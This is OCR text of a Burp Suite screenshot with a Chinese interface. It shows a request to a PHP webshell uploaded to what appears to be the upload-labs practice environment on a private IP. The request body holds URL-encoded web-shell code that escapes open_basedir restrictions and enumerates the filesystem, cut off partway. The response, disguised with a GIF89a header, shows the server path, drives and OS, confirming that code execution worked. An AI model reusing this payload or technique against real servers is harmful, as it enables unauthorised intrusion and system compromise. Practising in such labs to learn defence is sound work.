 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × +
发送 取消 < >
目标: http://192.168.70.10 HTTP/1 ?
请求
美化 Raw Hex
\n
1 POST /upload/xxx.php HTTP/1.1
2 Host: 192.168.70.10
3 Accept-Encoding: gzip, deflate, br
4 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US)
AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4
Safari/533.20.27
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 1790
7 Connection: keep-alive
8
9 xxx=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0
)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%
24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%
3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array
_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%2
0as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3
B%24tmdir%3D%24item.%22%2F.6e03217734%22%3B%40mkdir(%24tmdir)%3Bif(
!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24t
mdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22
..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%2
2%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2
B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Sep 2024 00:31:26 GMT
3 Server: Apache/2.2.25 (Win32) mod_ssl/2.2.25 OpenSSL/0.9.8y
PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Content-Length: 111
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 GIF89a
11 8f3f8e9eC:/tools/phpstudy_pro/WWW/upload-labs/WWW/upload C:D:
Windows NT WIN10 6.2 build 9200 gyxfec112
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
请求头 6
响应头 7
Inspector
Notes
? Search 0高亮
? Search 0高亮
完成
367 bytes | 1,011 millis
事件日志 所有问题
内存: 363.6MB